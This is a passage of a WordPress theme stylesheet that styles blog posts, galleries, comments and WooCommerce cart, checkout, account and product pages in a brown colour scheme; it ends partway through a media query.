body.single-post .so-page .so-row .so-page-main .gallery .gallery-item .gallery-icon, body.single-post .so-page .commentlist .comment-body .gallery .gallery-item .gallery-icon,
body.single-recipe .so-page .so-row .so-page-main .gallery .gallery-item .gallery-icon,
body.single-recipe .so-page .commentlist .comment-body .gallery .gallery-item .gallery-icon,
body.page-template-default .so-page .so-row .so-page-main .gallery .gallery-item .gallery-icon,
body.page-template-default .so-page .commentlist .comment-body .gallery .gallery-item .gallery-icon {
  margin-bottom: 20px;
}
body.single-post .so-page .so-row .so-page-main .gallery .gallery-item .gallery-caption, body.single-post .so-page .commentlist .comment-body .gallery .gallery-item .gallery-caption,
body.single-recipe .so-page .so-row .so-page-main .gallery .gallery-item .gallery-caption,
body.single-recipe .so-page .commentlist .comment-body .gallery .gallery-item .gallery-caption,
body.page-template-default .so-page .so-row .so-page-main .gallery .gallery-item .gallery-caption,
body.page-template-default .so-page .commentlist .comment-body .gallery .gallery-item .gallery-caption {
  padding-left: 0;
  padding-top: 0;
}
body.single-post .so-page .commentlist .comment-body code,
body.single-recipe .so-page .commentlist .comment-body code,
body.page-template-default .so-page .commentlist .comment-body code {
  background-color: #ece8e4;
}
body.single-post .so-page .commentlist .comment-body img,
body.single-recipe .so-page .commentlist .comment-body img,
body.page-template-default .so-page .commentlist .comment-body img {
  margin-bottom: 20px;
  margin-top: 20px;
}
body.single-post .so-page .commentlist .comment-body .comment-author img,
body.single-recipe .so-page .commentlist .comment-body .comment-author img,
body.page-template-default .so-page .commentlist .comment-body .comment-author img {
  margin-top: 0;
  margin-bottom: 0;
}

@media screen and (max-width: 991px) {
  body.single-post .so-page .so-row-main,
body.page-template-default .so-page .so-row-main {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  body.single-post .so-page .so-page-sidebar,
body.page-template-default .so-page .so-page-sidebar {
    width: 100%;
    margin-left: 0;
    max-width: none;
    margin-bottom: 30px;
  }
}
@media screen and (max-width: 600px) {
  .so-single-nav .so-row {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  .so-single-nav .so-col {
    width: 100% !important;
    padding-top: 50px !important;
    padding-bottom: 50px !important;
    min-height: 215px;
    box-sizing: border-box;
  }
  .so-single-nav .so-col div {
    padding-left: 20px !important;
    padding-right: 20px !important;
  }
}
.woocommerce .quantity .qty {
  min-width: 120px;
}

.elementor-section {
  left: 0 !important;
}

.woocommerce button.button,
.woocommerce a.button {
  font-size: 16px;
  line-height: 1;
  letter-spacing: 0.5px;
  background-color: #5A3F2E !important;
  color: #fff !important;
  font-family: "Open Sans", Poppins;
  display: inline-block;
  font-weight: 500;
  padding: 15px 40px !important;
}
.woocommerce button.button:hover, .woocommerce button.button:focus,
.woocommerce a.button:hover,
.woocommerce a.button:focus {
  opacity: 0.7;
  background-color: #5A3F2E !important;
  color: #fff !important;
}

.woocommerce-store-notice, p.demo_store {
  background-color: #5A3F2E;
}
.woocommerce-store-notice a, p.demo_store a {
  display: inline-block;
  margin-left: 15px;
  color: #fff;
  opacity: 0.8;
}
.woocommerce-store-notice a:hover, .woocommerce-store-notice a:focus, p.demo_store a:hover, p.demo_store a:focus {
  color: #fff;
  opacity: 1;
}

.woocommerce-error, .woocommerce-info, .woocommerce-message {
  background: #F6F6F6;
  background-color: #F6F6F6;
  border-top-color: #5A3F2E !important;
}
.woocommerce-error:before, .woocommerce-info:before, .woocommerce-message:before {
  color: #5A3F2E !important;
  top: 50%;
  margin-top: -9px;
}

.woocommerce .so-empty-cart {
  text-align: center;
}
.woocommerce .so-empty-cart img {
  max-width: 300px;
  width: 100%;
  display: inline-block;
  margin: auto;
  margin-bottom: 40px;
}
.woocommerce .woocommerce-cart-form {
  padding-bottom: 100px;
}
.woocommerce .woocommerce-cart-form table.shop_table {
  border-width: 0;
}
.woocommerce .woocommerce-cart-form table.shop_table .actions {
  padding-left: 0;
  padding-right: 0;
  padding-top: 20px;
}
.woocommerce .woocommerce-cart-form table.shop_table .product-remove {
  padding-right: 0;
}
.woocommerce .woocommerce-cart-form table.shop_table .product-remove a.remove {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
  -ms-flex-pack: center;
  -webkit-justify-content: center;
  -moz-justify-content: center;
  justify-content: center;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  width: 30px;
  height: 30px;
  font-size: 14px;
  color: #5A3F2E !important;
  background-color: rgba(90, 63, 46, 0.15);
  opacity: 1;
}
.woocommerce .woocommerce-cart-form table.shop_table .product-remove a.remove:hover, .woocommerce .woocommerce-cart-form table.shop_table .product-remove a.remove:focus {
  opacity: 0.7;
}
.woocommerce .woocommerce-cart-form table.shop_table .product-thumbnail {
  padding-top: 15px;
  padding-bottom: 15px;
  padding-left: 0;
}
.woocommerce .woocommerce-cart-form table.shop_table .product-thumbnail a {
  display: inline-block;
  line-height: 1;
}
.woocommerce .woocommerce-cart-form table.shop_table .product-thumbnail img {
  width: 70px;
  opacity: 1;
}
.woocommerce .woocommerce-cart-form table.shop_table .product-thumbnail img:hover, .woocommerce .woocommerce-cart-form table.shop_table .product-thumbnail img:focus {
  opacity: 0.7;
}
.woocommerce .woocommerce-cart-form table.shop_table .coupon input {
  width: auto;
  padding: 12px 10px !important;
  box-sizing: border-box;
}
.woocommerce .woocommerce-cart-form table.shop_table .coupon input:focus {
  border-color: #5A3F2E;
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button {
  width: 30px;
  height: 30px;
  box-sizing: border-box;
  padding: 0;
  background-color: #5A3F2E;
  opacity: 1;
  display: inline-block;
  cursor: pointer;
  border-radius: 0;
  position: relative;
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button:after {
  position: absolute;
  width: 10px;
  height: 2px;
  background-color: #fff;
  top: 50%;
  margin-top: -1px;
  left: 50%;
  margin-left: -5px;
  content: "";
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button:last-child:before {
  position: absolute;
  width: 2px;
  height: 10px;
  background-color: #fff;
  top: 50%;
  margin-top: -5px;
  left: 50%;
  margin-left: -1px;
  content: "";
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button:hover, .woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button:focus {
  opacity: 0.7;
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity .wac-qty-button b a {
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity input {
  box-sizing: border-box;
  border-radius: 0;
  padding: 4px 0 3px 0;
  border-color: #5A3F2E;
  border-left-width: 0;
  border-right-width: 0;
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity input::-webkit-outer-spin-button,
.woocommerce .woocommerce-cart-form table.shop_table .quantity input::-webkit-inner-spin-button {
  -webkit-appearance: none;
  margin: 0;
}
.woocommerce .woocommerce-cart-form table.shop_table .quantity input[type=number] {
  -moz-appearance: textfield;
}
.woocommerce .cart_totals h2 {
  padding-bottom: 15px;
}
.woocommerce .cart_totals a.button {
  font-weight: 600;
}

@media screen and (max-width: 768px) {
  .woocommerce .woocommerce-cart-form {
    padding-bottom: 50px;
  }
  .woocommerce .woocommerce-cart-form table.shop_table .quantity {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: end;
    -ms-flex-pack: end;
    -webkit-justify-content: flex-end;
    -moz-justify-content: flex-end;
    justify-content: flex-end;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
    align-items: center;
  }
}
@media screen and (max-width: 600px) {
  .woocommerce .woocommerce-cart-form {
    padding-bottom: 30px;
  }
  .woocommerce .woocommerce-cart-form .coupon button {
    float: none !important;
    width: 100% !important;
  }
  .woocommerce .woocommerce-cart-form .coupon input {
    float: none !important;
    width: 100% !important;
    margin-bottom: 10px !important;
  }
}
.select2-container--open .select2-dropdown--below {
  border: 2px solid #5A3F2E;
  border-radius: 3px;
}
.select2-container--open .select2-dropdown--below .select2-search__field {
  padding: 8px 15px;
  box-sizing: border-box;
}

.select2-container--default .select2-results__option--highlighted[aria-selected], .select2-container--default .select2-results__option--highlighted[data-selected],
.select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true] {
  background-color: #5A3F2E;
  color: #fff !important;
}

.woocommerce-order-received .woocommerce address {
  border-width: 1px !important;
}
.woocommerce-order-received .woocommerce .so-checkout-order-done {
  text-align: center;
}
.woocommerce-order-received .woocommerce .so-checkout-order-done img {
  max-width: 300px;
  width: 100%;
  margin: auto;
  display: inline-block;
  margin-bottom: 25px;
}
.woocommerce-order-received .woocommerce .so-checkout-order-done .woocommerce-notice {
  padding-bottom: 30px;
  text-align: center;
}
.woocommerce-order-received .woocommerce .so-checkout-order-done .order_details {
  padding-left: 0;
  margin: auto;
  display: inline-block;
  margin-bottom: 35px;
}
.woocommerce-order-received .woocommerce .so-checkout-order-done .so-button {
  margin: auto;
  margin-bottom: 60px;
}
.woocommerce-order-received .woocommerce h2 {
  font-size: 24px;
  line-height: 1.2;
  padding-bottom: 15px;
}
.woocommerce-order-received .woocommerce .shop_table thead th {
  background-color: #F6F6F6;
}

.woocommerce table {
  border-spacing: 0;
}
.woocommerce .woocommerce-thankyou-order-received {
  padding-bottom: 25px;
}
.woocommerce .order_details {
  padding-left: 0;
}
.woocommerce .checkout_coupon {
  background: #F6F6F6;
  border-width: 0 !important;
  border-radius: 0 !important;
}
.woocommerce .checkout_coupon .form-row {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.woocommerce .checkout_coupon p {
  font-size: 14px;
  line-height: 1.2;
  padding-bottom: 10px;
}
.woocommerce .checkout_coupon input {
  box-sizing: border-box;
  padding: 14px 20px;
}
.woocommerce .checkout h3 {
  padding-bottom: 20px;
}
.woocommerce .checkout .col2-set {
  padding-bottom: 40px !important;
  padding-top: 40px !important;
}
.woocommerce .checkout .col2-set #ship-to-different-address input {
  width: auto;
  display: inline-block;
  margin-right: 10px;
  position: relative;
  top: 1px;
}
.woocommerce .checkout .col2-set .select2-container--default .select2-selection--single {
  font-size: 16px;
  line-height: 1.2;
  background-color: transparent;
  border-radius: 5px !important;
  border: 1px solid rgba(90, 63, 46, 0.3);
  padding: 10px 25px;
  height: auto !important;
  box-sizing: border-box;
}
.woocommerce .checkout .col2-set .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: 1.2 !important;
  padding-left: 0 !important;
  color: #5A3F2E !important;
}
.woocommerce .checkout .col2-set .select2-container--default .select2-selection--single .select2-selection__arrow {
  top: 50%;
  margin-top: -11px;
  right: 10px;
}
.woocommerce .checkout .shop_table {
  margin-bottom: 50px !important;
}
.woocommerce .checkout .woocommerce-checkout-payment {
  font-size: 14px;
  line-height: 1.4;
}
.woocommerce .checkout .woocommerce-checkout-payment .payment_box:before {
  display: none !important;
}
.woocommerce .checkout .woocommerce-checkout-payment p {
  font-size: 14px !important;
  line-height: 1.6 !important;
}
.woocommerce .checkout .woocommerce-checkout-payment .wc-stripe-elements-field {
  padding: 10px;
  margin-bottom: 0;
}
.woocommerce .checkout .woocommerce-checkout-payment .woocommerce-SavedPaymentMethods {
  padding-top: 15px;
  padding-left: 10px;
}
.woocommerce .checkout .woocommerce-checkout-payment input[type=checkbox], .woocommerce .checkout .woocommerce-checkout-payment input[type=radio] {
  width: auto;
  display: inline-block;
}
.woocommerce .checkout .woocommerce-checkout-payment .woocommerce-validated {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}

@media screen and (max-width: 768px) {
  .woocommerce-order-received .woocommerce .so-checkout-order-done img {
    max-width: 200px;
  }
  .woocommerce-order-received .woocommerce .so-checkout-order-done .order_details {
    margin-bottom: 30px;
  }
  .woocommerce-order-received .woocommerce .so-checkout-order-done .order_details li {
    margin-right: 0;
    padding-right: 0;
    text-align: center;
    display: block;
    float: none;
    padding-bottom: 10px;
    border-right-width: 0;
  }
  .woocommerce-order-received .woocommerce .so-checkout-order-done .woocommerce-notice {
    padding-bottom: 30px;
  }
  .woocommerce-order-received .woocommerce .woocommerce-order-details {
    margin-bottom: 40px;
  }
  .woocommerce-order-received .woocommerce .col-1 {
    margin-bottom: 40px;
  }

  .woocommerce .checkout .col2-set {
    padding-top: 0 !important;
  }
}
@media screen and (max-width: 600px) {
  .woocommerce .checkout_coupon .form-row {
    float: none !important;
    width: 100% !important;
  }
  .woocommerce .checkout_coupon .form-row button {
    width: 100%;
  }
  .woocommerce .woocommerce-checkout .form-row {
    width: 100% !important;
    float: none !important;
    margin-bottom: 0 !important;
    padding-bottom: 0 !important;
  }
  .woocommerce .woocommerce-privacy-policy-text {
    padding-bottom: 15px;
  }
  .woocommerce .checkout .col2-set {
    padding-bottom: 20px !important;
  }
}
.woocommerce-payment-methods .woocommerce .woocommerce-MyAccount-content .woocommerce-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: end;
  -ms-flex-pack: end;
  -webkit-justify-content: flex-end;
  -moz-justify-content: flex-end;
  justify-content: flex-end;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}

.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content em {
  font-size: 12px;
  line-height: 1.4;
}
.woocommerce-edit-account .woocommerce .woocommerce-MyAccount-content fieldset {
  margin-top: 40px;
  border-width: 0;
  background-color: #F6F6F6;
}

.woocommerce-view-order .woocommerce .woocommerce-MyAccount-content address {
  border-width: 1px !important;
}
.woocommerce-view-order .woocommerce .woocommerce-MyAccount-content h2 {
  font-size: 24px;
  line-height: 1.2;
  padding-bottom: 15px;
}
.woocommerce-view-order .woocommerce .woocommerce-MyAccount-content > p {
  padding-bottom: 20px;
}
.woocommerce-view-order .woocommerce .woocommerce-MyAccount-content > p mark {
  background-color: transparent;
  color: inherit;
}

.woocommerce .woocommerce-MyAccount-navigation ul {
  padding-left: 0;
}
.woocommerce .woocommerce-MyAccount-navigation ul li {
  list-style: none;
}
.woocommerce .woocommerce-MyAccount-navigation ul li a {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: block;
  padding: 10px 15px;
  background-color: #F6F6F6;
  position: relative;
}
.woocommerce .woocommerce-MyAccount-navigation ul li a:hover, .woocommerce .woocommerce-MyAccount-navigation ul li a:focus {
  background-color: #dddddd;
}
.woocommerce .woocommerce-MyAccount-navigation ul li.is-active a {
  background-color: #dddddd;
}
.woocommerce .woocommerce-MyAccount-content {
  width: 65%;
}
.woocommerce .woocommerce-MyAccount-content table th, .woocommerce .woocommerce-MyAccount-content table td {
  font-size: 14px;
  line-height: 1.4;
  padding-top: 10px;
  padding-bottom: 10px;
}
.woocommerce .woocommerce-MyAccount-content table th *, .woocommerce .woocommerce-MyAccount-content table td * {
  font-size: 14px;
  line-height: 1.4;
}
.woocommerce .woocommerce-MyAccount-content table .button {
  font-size: 12px;
  line-height: 1;
  padding: 10px 20px !important;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-info {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: justify;
  -ms-flex-pack: justify;
  -webkit-justify-content: space-between;
  -moz-justify-content: space-between;
  justify-content: space-between;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: reverse;
  -ms-flex-direction: row-reverse;
  flex-direction: row-reverse;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-info:after {
  display: none;
}
.woocommerce .woocommerce-MyAccount-content p:last-child {
  padding-top: 15px;
}
.woocommerce .woocommerce-MyAccount-content .payment_methods {
  font-size: 14px;
  line-height: 1.4;
}
.woocommerce .woocommerce-MyAccount-content .payment_methods p {
  font-size: 14px !important;
  line-height: 1.6 !important;
}
.woocommerce .woocommerce-MyAccount-content .payment_methods .wc-stripe-elements-field {
  padding: 10px;
  margin-bottom: 0;
}
.woocommerce .woocommerce-MyAccount-content .payment_methods input[type=checkbox] {
  display: inline-block;
}
.woocommerce .woocommerce-MyAccount-content .payment_methods .woocommerce-validated {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: center;
  -ms-flex-align: center;
  -webkit-align-items: center;
  -moz-align-items: center;
  align-items: center;
}
.woocommerce .woocommerce-MyAccount-content .payment_methods .woocommerce-PaymentMethod input {
  display: inline-block;
  width: auto;
  position: relative;
  top: 1px;
  margin-right: 10px !important;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses {
  padding-top: 30px;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses h3 {
  font-size: 26px;
  line-height: 1.2;
  float: none;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses .edit {
  font-size: 12px;
  line-height: 1.2;
  float: none;
}
.woocommerce .woocommerce-MyAccount-content .woocommerce-Addresses address {
  font-size: 14px;
  line-height: 1.4;
  padding-top: 30px;
}

@media screen and (max-width: 768px) {
  .woocommerce-view-order .woocommerce .woocommerce-MyAccount-content .col-1 {
    margin-bottom: 30px;
  }

  .woocommerce-edit-address .woocommerce address {
    padding-bottom: 20px;
    padding-top: 5px !important;
  }

  .woocommerce .woocommerce-MyAccount-navigation {
    padding-bottom: 30px;
  }
  .woocommerce .woocommerce-MyAccount-content {
    width: 100%;
  }
  .woocommerce .woocommerce-MyAccount-content .woocommerce-info {
    -webkit-box-orient: vertical;
    -webkit-box-direction: reverse;
    -ms-flex-direction: column-reverse;
    flex-direction: column-reverse;
    padding: 15px 20px;
  }
  .woocommerce .woocommerce-MyAccount-content .woocommerce-info .button {
    margin-top: 10px;
  }
  .woocommerce .woocommerce-MyAccount-content .woocommerce-info:before {
    display: none;
  }
  .woocommerce .woocommerce-MyAccount-content .payment_methods .form-row {
    width: 100% !important;
    float: none !important;
    margin-bottom: 0 !important;
    padding-bottom: 0 !important;
  }
}
body .woocommerce {
  max-width: 1180px;
  width: 100%;
  margin: auto;
  padding: 50px 20px;
  box-sizing: border-box;
}
body .woocommerce .products {
  padding-top: 25px;
}
body .woocommerce .woocommerce-pagination ul {
  border-width: 0;
}
body .woocommerce .woocommerce-pagination ul li {
  border-width: 0;
}
body .woocommerce .woocommerce-pagination ul li a, body .woocommerce .woocommerce-pagination ul li span {
  margin-right: 10px;
  display: inline-block;
}
body .woocommerce .product {
  text-align: center;
}
body .woocommerce .product img {
  opacity: 1;
}
body .woocommerce .product img:hover, body .woocommerce .product img:focus {
  opacity: 0.8;
}
body .woocommerce .product .onsale {
  font-size: 14px;
  line-height: 1;
  position: absolute;
  width: auto;
  height: auto;
  border-radius: 0;
  display: inline-block;
  padding: 15px 30px;
  text-align: center;
  color: #fff;
  margin: 0 !important;
  min-height: 0;
  min-width: 0;
  font-weight: 400;
  top: 0 !important;
  right: auto !important;
  left: 0 !important;
  z-index: 3;
  letter-spacing: 1px;
  background-color: #5A3F2E;
  pointer-events: none;
}
body .woocommerce .product h2 {
  font-size: 18px;
  line-height: 1.2;
  font-family: "Montserrat", sans-serif;
  font-weight: 600;
  padding-bottom: 15px !important;
}
body .woocommerce .product .price {
  font-family: "Montserrat", sans-serif;
  font-size: 22px !important;
  line-height: 1;
  font-weight: 200 !important;
  color: #5A3F2E !important;
}
body .woocommerce .product .price del {
  display: inline-block;
  padding-right: 5px;
  opacity: 1 !important;
}
body .woocommerce .product .price * {
  font-family: "Montserrat", sans-serif;
  font-size: 22px;
  line-height: 1;
  font-weight: 200;
  color: #5A3F2E;
}
body .woocommerce .product .button {
  font-size: 14px;
  line-height: 1;
  padding: 15px 30px !important;
}
body .woocommerce .product .button:after {
  display: none;
}
body .woocommerce .product .added_to_cart {
  font-size: 12px;
  line-height: 1;
  margin-top: 5px;
  display: block;
}

@media screen and (max-width: 600px) {
  body .woocommerce .woocommerce-result-count {
    display: block;
    float: none;
  }
  body .woocommerce .woocommerce-ordering {
    float: none;
  }
  body .woocommerce .product {
    width: 100% !important;
    margin-bottom: 25px !important;
  }
}
body.single-product .related {
  clear: both;
}
body.single-product .summary {
  text-align: left;
  padding-top: 40px;
}
body.single-product .summary h2 {
  font-size: 30px;
}
body.single-product .summary .price {
  padding-bottom: 15px;
}
body.single-product .summary .stock {
  font-size: 18px !important;
  font-weight: 700;
}
body.single-product .summary .woocommerce-product-details__short-description * {
  font-size: 14px;
}
body.single-product .summary .woocommerce-product-details__short-description p {
  font-size: 14px;
  line-height: 1.6;
  padding-bottom: 10px;
}
body.single-product .summary .woocommerce-product-details__short-description > * {
  padding-bottom: 10px;
}
body.single-product .summary .woocommerce-product-details__short-description ul {
  list-style: disc;
  padding-left: 30px;
}
body.single-product .summary .woocommerce-product-details__short-description ol {
  list-style: decimal;
  padding-left: 30px;
}
body.single-product .summary .woocommerce-product-details__short-description blockquote {
  display: block;
  margin-bottom: 10px;
  padding: 10px;
  background-color: #f3eeeb;
}
body.single-product .summary .single_variation_wrap .woocommerce-variation-description p {
  font-size: 14px;
  line-height: 1.6;
  margin-bottom: 10px !important;
}
body.single-product .summary .single_variation_wrap .woocommerce-variation-description > * {
  padding-bottom: 10px;
}
body.single-product .summary .single_variation_wrap .woocommerce-variation-description ul {
  list-style: disc;
  padding-left: 30px;
}
body.single-product .summary .single_variation_wrap .woocommerce-variation-description ol {
  list-style: decimal;
  padding-left: 30px;
}
body.single-product .summary .single_variation_wrap .woocommerce-variation-description blockquote {
  display: block;
  margin-bottom: 10px;
  padding: 10px;
  background-color: #f3eeeb;
}
body.single-product .summary .single_variation_wrap .woocommerce-variation-price {
  padding-bottom: 15px;
}
body.single-product .summary .variations {
  max-width: 400px;
  margin-bottom: 30px !important;
  margin-top: 20px;
}
body.single-product .summary .variations td.label {
  padding-bottom: 0 !important;
  width: 120px;
  vertical-align: middle !important;
}
body.single-product .summary .variations .reset_variations {
  display: none !important;
}
body.single-product .summary .selectric .button {
  line-height: 38px;
  padding: 0 !important;
}
body.single-product .summary button {
  font-weight: 700;
}
body.single-product .summary .stock {
  font-size: 14px;
  line-height: 1.4;
  padding-bottom: 15px;
}
body.single-product .summary .product_meta > span {
  display: block;
  padding-bottom: 5px;
}
body.single-product .summary .product_meta * {
  font-size: 14px;
  line-height: 1.4;
}
body.single-product .woocommerce-tabs {
  padding-top: 80px;
}
body.single-product .woocommerce-tabs .tabs {
  text-align: left;
}
body.single-product .woocommerce-tabs .tabs li {
  border-bottom-width: 0 !important;
}
body.single-product .woocommerce-tabs .tabs a {
  font-size: 14px;
  line-height: 1.4;
  font-weight: 200 !important;
}
body.single-product .woocommerce-tabs .panel {
  text-align: left;
  padding-top: 30px !important;
}
body.single-product .woocommerce-tabs .panel > * {
  padding-bottom: 15px;
}
body.single-product .woocommerce-tabs .panel ul {
  list-style: disc;
}
body.single-product .woocommerce-tabs .panel ol {
  list-style: decimal;
}
body.single-product .woocommerce-tabs .panel blockquote {
  display: block;
  margin-bottom: 20px;
  padding: 10px;
  background-color: #f3eeeb;
}
body.single-product .woocommerce-tabs .panel .woocommerce-product-attributes th {
  font-weight: 400;
}
@media screen and (max-width: 991px) {
  body.single-product .so-page .so-row-main {
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -ms-flex-direction: column;
    flex-direction: column;
  }
  body.single-product .so-page .so-page-sidebar {
    width: 100%;
    margin-left: 0;
    max-width: none;
    margin-bottom: 30px;
  }
}
@media screen and (max-width: 600px) {
  body.single-product .so-page {
    padding-bottom: 0;
  }
  body.single-product .woocommerce {
    padding-left: 0;
    padding-right: 0;
    padding-bottom: 0;
  }
  body.single-product .woocommerce .summary {
    padding-top: 0;
  }
  body.single-product .woocommerce .woocommerce-tabs {
    padding-top: 0;
  }
  body.single-product .woocommerce .woocommerce-tabs .panel {
    padding-top: 0 !important;
  }
  body.single-product .woocommerce .products {
    padding-top: 0;
  }
  body.single-product .woocommerce .products > h2 {
    padding-bottom: 30px !important;
  }
}
body:not(.elementor-page) .so-blog_archive-results {
  padding-bottom: 30px;
}
body:not(.elementor-page) .so-blog_archive-list {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
  -ms-flex-pack: start;
  -webkit-justify-content: flex-start;
  -moz-justify-content: flex-start;
  justify-content: flex-start;
  -webkit-box-align: start;
  -ms-flex-align: start;
  -webkit-align-items: flex-start;
  -moz-align-items: flex-start;
  align-items: flex-start;
  -ms-flex-wrap: wrap;
  flex-wrap: wrap;
}
body:not(.elementor-page) .so-blog_archive-list .navigation {
  width: 100%;
  text-align: center;
}
body:not(.elementor-page) .so-blog_archive-list .navigation .screen-reader-text {
  font-size: 16px;
}
body:not(.elementor-page) .so-blog_archive-list .navigation .current {
  background-color: #ebe9eb;
  display: inline-block;
  margin-right: 5px;
  padding: 0.5em;
  font-weight: 400;
  line-height: 1;
  color: #8a7e88;
  min-width: 1em;
}
body:not(.elementor-page) .so-blog_archive-list .navigation a {
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: inline-block;
  margin-right: 5px;
  padding: 0.5em;
  font-weight: 400;
  line-height: 1;
  color: #5A3F2E;
  background-color: transparent;
  min-width: 1em;
}
body:not(.elementor-page) .so-blog_archive-list .navigation a:hover, body:not(.elementor-page) .so-blog_archive-list .navigation a:focus {
  background-color: #ebe9eb;
  color: #8a7e88;
}
body:not(.elementor-page) .so-blog_archive-single {
  width: 30%;
  margin-bottom: 40px;
}
body:not(.elementor-page) .so-blog_archive-single:nth-child(3n+1), body:not(.elementor-page) .so-blog_archive-single:nth-child(3n+2) {
  margin-right: 5%;
}
body:not(.elementor-page) .so-blog_archive-single-more {
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  font-weight: 500;
  color: #5A3F2E;
}
body:not(.elementor-page) .so-blog_archive-single-more:hover, body:not(.elementor-page) .so-blog_archive-single-more:focus {
  color: rgba(90, 63, 46, 0.83);
}
body:not(.elementor-page) .so-blog_archive-single-title {
  display: block;
  margin-bottom: 10px;
}
body:not(.elementor-page) .so-blog_archive-single-title h6 {
  padding-bottom: 0;
  word-break: break-word;
}
body:not(.elementor-page) .so-blog_archive-single p {
  font-family: "Poppins", sans-serif;
  font-size: 14px;
  font-weight: 400;
  margin-bottom: 15px;
  color: #5A3F2E;
  line-height: 1.6;
}
body:not(.elementor-page) .so-blog_archive-single-date {
  font-family: "Poppins", sans-serif;
  color: #905B2E;
  font-size: 14px;
  font-weight: 400;
  display: block;
  margin-bottom: 10px;
}
body:not(.elementor-page) .so-blog_archive-single-image {
  position: relative;
  width: 100%;
  height: 250px;
  -webkit-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
  display: block;
  margin-bottom: 20px;
  border-radius: 10px !important;
  overflow: hidden;
}
body:not(.elementor-page) .so-blog_archive-single-image:before {
  position: absolute;
  width: auto;
  height: auto;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  top: 0;
  left: 0;
  bottom: 0;
  right: 0;
  background-color: rgba(0, 0, 0, 0.1);
  z-index: 2;
  content: "";
}
body:not(.elementor-page) .so-blog_archive-single-image span {
  position: absolute;
  width: auto;
  height: auto;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  top: 55%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  color: #fff !important;
  opacity: 0;
  z-index: 3;
}
body:not(.elementor-page) .so-blog_archive-single-image img {
  width: 100%;
  height: 100% !important;
  -o-object-fit: cover;
  object-fit: cover;
  -webkit-transition: all 0.5s ease;
  -o-transition: all 0.5s ease;
  transition: all 0.5s ease;
  z-index: 1;
}
body:not(.elementor-page) .so-blog_archive-single-image:hover:before, body:not(.elementor-page) .so-blog_archive-single-image:focus:before {
  background-color: rgba(0, 0, 0, 0.6);
}
body:not(.elementor-page) .so-blog_archive-single-image:hover span, body:not(.elementor-page) .so-blog_archive-single-image:focus span {
  top: 50%;
  opacity: 1;
}

@media screen and (max-width: 991px) {
  body:not(.elementor-page) .so-blog_archive-list {
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    -moz-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    -moz-align-items: center;
